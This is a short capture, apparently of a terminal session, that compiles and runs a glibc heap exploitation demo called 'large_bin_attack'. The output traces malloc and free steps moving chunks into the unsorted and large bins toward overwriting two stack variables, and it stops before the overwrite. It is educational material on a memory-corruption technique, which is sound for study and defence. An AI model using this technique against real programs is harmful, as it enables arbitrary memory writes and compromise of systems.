 $ gcc -g large_bin_attack.c -o large_bin_attack
$ ./large_bin_attack
the target we want to rewrite on stack:
stack_var1: 0x7ffee8b9b180 -> 0
stack_var2: 0x7ffee8b9b188 -> 0
malloc(0x80) the first chunk: 0x1f1f000
malloc(0x400) the second chunk (large): 0x1f1f0b0
malloc(0x400) the third chunk (large): 0x1f1f4e0
free the first and second chunks, they will be inserted in the unsorted bin
[ 0x1f1f0b0 <-> 0x1f1f000 ]
malloc(0x30), the second chunk will be moved into the large bin
size: 0x411, bk: 0x7f354dce0f68, bk_nextsize: 0x1f1f0b0
[ 0x1f1f040 ]
free the third chunk, it will be inserted in the unsorted bin
[ 0x1f1f4e0 <-> 0x1f1f040 ]